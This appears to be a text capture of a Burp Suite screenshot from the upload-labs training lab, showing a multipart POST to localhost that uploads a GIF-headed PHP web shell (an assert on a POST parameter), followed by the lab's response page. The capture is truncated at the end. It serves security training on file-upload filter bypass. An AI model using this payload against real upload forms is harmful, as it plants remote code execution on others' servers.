 Request
Raw Params Headers Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-13/index.php
Cookie: pass=13
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------318353058818261
Content-Length: 354
-----------------------------318353058818261
Content-Disposition: form-data; name="upload_file"; filename="19.php"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST["LandGrey"])?>
-----------------------------318353058818261
Content-Disposition: form-data; name="submit"
上传
-----------------------------318353058818261
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//4120180603060542.gif" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<